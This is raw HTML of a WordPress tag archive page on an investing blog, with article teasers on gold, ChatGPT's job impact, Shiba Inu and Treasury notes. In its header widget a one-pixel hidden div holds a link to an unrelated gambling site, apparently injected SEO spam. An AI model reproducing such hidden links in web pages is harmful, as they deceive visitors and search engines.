<link rel="https://api.w.org/" href="https://investingsalary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investingsalary.com/wp-json/wp/v2/tags/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investingsalary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript" async data-rocket-src="https://js.sparkloop.app/embed.js?publication_id=pub_9054adde34eb" data-sparkloop></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-270x270.png" />
		<style id="wp-custom-css">
			h1.entry-title {
display: none;
}



@media screen and (max-width: 800px) { .strong-view {
	padding-bottom: 50px;
} }

.elementor-widget-container .menu {
    list-style-type: none;
    margin: 0;
}



/* Limit page height so that the footer does not reach the header in desktop mode */#page {
    display: flex;
    flex-direction: column;
	min-height: 62.5vh;
}
.admin-bar #page{
	min-height: calc(62.5vh - 32px);
}
#page .site-content{
    flex-grow: 1;
}


.single-elemenfolio .featured-thumb {
	display: none;
}

		</style>
		</head>

<body class="archive tag tag-investment tag-468 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-kit-31" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="10959" class="elementor elementor-10959 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73d0ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d0ef8" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45f8d4" data-id="d45f8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb4c709 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb4c709" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee416fa" data-id="ee416fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c81d5d9 elementor-widget elementor-widget-image" data-id="c81d5d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://investingsalary.com/">
							<img fetchpriority="high" width="1200" height="98" src="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp" class="attachment-full size-full wp-image-8644" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp 1200w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-300x25.webp 300w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-1024x84.webp 1024w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-768x63.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17140e6" data-id="17140e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a60c9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95a60c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1748462548">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item" tabindex="-1">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item" tabindex="-1">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item" tabindex="-1">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item" tabindex="-1">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item" tabindex="-1">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item" tabindex="-1">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item" tabindex="-1">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item" tabindex="-1">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item" tabindex="-1">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item" tabindex="-1">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item" tabindex="-1">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item" tabindex="-1">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item" tabindex="-1">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item" tabindex="-1">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f11eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f11eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92edf4b elementor-hidden-tablet" data-id="92edf4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c37a61 elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="7c37a61" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://www.cryptohopper.com/widgets/js/script" defer></script>
<div class="cryptohopper-web-widget" data-id="2"></div>
<div style="overflow:hidden;height:1px"><a href="https://gel-ticitl.com/">sweet bonanza</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b89e3a" data-id="3b89e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d53709 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="0d53709" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://investingsalary.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-0d53709">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-0d53709" placeholder="Search Quotes, News, or Comp..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Investment			</h1>

					</header>
		<article id="post-10858" class="post-10858 post type-post status-publish format-standard has-post-thumbnail hentry category-commodities tag-cryptocurrency tag-federal-reserve tag-global-financial-instability tag-gold tag-investment tag-safe-haven-asset" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/commodities/gold-prices-surge-amidst-global-economic-uncertainty/" rel="bookmark">Gold Prices Surge Amidst Global Economic Uncertainty</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-03-28T17:10:15+05:00" itemprop="datePublished">March 28, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/commodities/gold-prices-surge-amidst-global-economic-uncertainty/">
							<img width="1200" height="800" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2.webp" class="attachment-full size-full wp-post-image" alt="gold filled jewelry" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2.webp 1200w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2-300x200.webp 300w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2-1024x683.webp 1024w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2-768x512.webp 768w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-2-150x100.webp 150w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Gold prices rise as investors seek safe-haven assets and hedge against market uncertainty. Bitcoin and Ethereum also increase in value.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/commodities/" rel="category tag">commodities</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/cryptocurrency/" rel="tag">#Cryptocurrency</a>, <a href="https://investingsalary.com/tag/federal-reserve/" rel="tag">Federal Reserve</a>, <a href="https://investingsalary.com/tag/global-financial-instability/" rel="tag">global financial instability</a>, <a href="https://investingsalary.com/tag/gold/" rel="tag">gold</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/safe-haven-asset/" rel="tag">safe-haven asset</a></span> 		</footer>
			</div>
</article>
<article id="post-10847" class="post-10847 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-ai-automation tag-chatgpt tag-economy tag-investment tag-job-market tag-productivity" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/featured/chatgpt-and-ai-automation-potential-impact-on-jobs-and-the-economy/" rel="bookmark">ChatGPT and AI Automation: Potential Impact on Jobs and the Economy</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-03-28T16:58:49+05:00" itemprop="datePublished">March 28, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/featured/chatgpt-and-ai-automation-potential-impact-on-jobs-and-the-economy/">
							<img width="540" height="303" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-webp-maker-2.webp" class="attachment-full size-full wp-post-image" alt="chat gpt playground" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-webp-maker-2.webp 540w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-webp-maker-2-300x168.webp 300w, https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-webp-maker-2-150x84.webp 150w" sizes="(max-width: 540px) 100vw, 540px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Goldman Sachs predicts a quarter of major economies&#8217; workforce could be automated due to AI advancements, including ChatGPT. While AI could improve productivity, nearly two-thirds of US and Europe jobs are exposed to automation. </p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/featured/" rel="category tag">Featured</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/ai-automation/" rel="tag">AI automation</a>, <a href="https://investingsalary.com/tag/chatgpt/" rel="tag">ChatGPT</a>, <a href="https://investingsalary.com/tag/economy/" rel="tag">Economy</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/job-market/" rel="tag">job market</a>, <a href="https://investingsalary.com/tag/productivity/" rel="tag">productivity</a></span> 		</footer>
			</div>
</article>
<article id="post-9315" class="post-9315 post type-post status-publish format-standard has-post-thumbnail hentry category-cryptocurrencies tag-cryptocurrency tag-analysis tag-decentralized-exchange tag-dogecoin tag-ethereum-network tag-investment tag-market-cap tag-nft-project tag-performance tag-price-appreciation tag-returns tag-robinhood tag-shib tag-shiba-inu tag-shiboshis" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/" rel="bookmark">How much would you have if you investing $100 in Shiba inu at its launch?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-21T18:19:11+05:00" itemprop="dateModified">February 21, 2023</time><time class="entry-date published" datetime="2023-02-06T17:20:16+05:00" itemprop="datePublished">February 6, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/">
							<img loading="lazy" width="1200" height="716" src="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg" class="attachment-full size-full wp-post-image" alt="Shiba-Inu" itemprop="image" decoding="async" srcset="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg 1200w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-300x179.jpg 300w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-1024x611.jpg 1024w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-768x458.jpg 768w, https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022-150x90.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Discover the incredible returns of a $100 investment in Shiba Inu (SHIB) since its launch.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://investingsalary.com/category/cryptocurrencies/" rel="category tag">Cryptocurrencies</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://investingsalary.com/tag/cryptocurrency/" rel="tag">#Cryptocurrency</a>, <a href="https://investingsalary.com/tag/analysis/" rel="tag">analysis</a>, <a href="https://investingsalary.com/tag/decentralized-exchange/" rel="tag">decentralized exchange</a>, <a href="https://investingsalary.com/tag/dogecoin/" rel="tag">Dogecoin</a>, <a href="https://investingsalary.com/tag/ethereum-network/" rel="tag">Ethereum network</a>, <a href="https://investingsalary.com/tag/investment/" rel="tag">Investment</a>, <a href="https://investingsalary.com/tag/market-cap/" rel="tag">market cap</a>, <a href="https://investingsalary.com/tag/nft-project/" rel="tag">NFT project</a>, <a href="https://investingsalary.com/tag/performance/" rel="tag">performance</a>, <a href="https://investingsalary.com/tag/price-appreciation/" rel="tag">price appreciation.</a>, <a href="https://investingsalary.com/tag/returns/" rel="tag">returns</a>, <a href="https://investingsalary.com/tag/robinhood/" rel="tag">Robinhood</a>, <a href="https://investingsalary.com/tag/shib/" rel="tag">SHIB</a>, <a href="https://investingsalary.com/tag/shiba-inu/" rel="tag">Shiba Inu</a>, <a href="https://investingsalary.com/tag/shiboshis/" rel="tag">Shiboshis</a></span> 		</footer>
			</div>
</article>
<article id="post-9204" class="post-9204 post type-post status-publish format-standard has-post-thumbnail hentry category-trading-education tag-10-year-treasury-note tag-coupon-rate tag-diversification tag-finance tag-fixed-income-securities tag-interest-rates tag-investment tag-re-opening tag-safe-option tag-secondary-market tag-tax-exempt tag-treasury-bills tag-treasury-bonds" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://investingsalary.com/trading-education/exploring-the-10-year-u-s-treasury-note-understanding-its-investment-benefits/" rel="bookmark">Exploring the 10 Year US Treasury Note: Understanding Its Investment Benefits</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-21T15:55:43+05:00" itemprop="dateModified">February 21, 2023</time><time class="entry-date published" datetime="2023-02-02T00:09:24+05:00" itemprop="datePublished">February 2, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://investingsalary.com/author/shamsulzoha5/" title="View all posts by Shams ul Zoha" rel="author" itemprop="url"><span class="author-name" itemprop="name">Shams ul Zoha</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://investingsalary.com/trading-education/exploring-the-10-year-u-s-treasury-note-understanding-its-investment-benefits/">
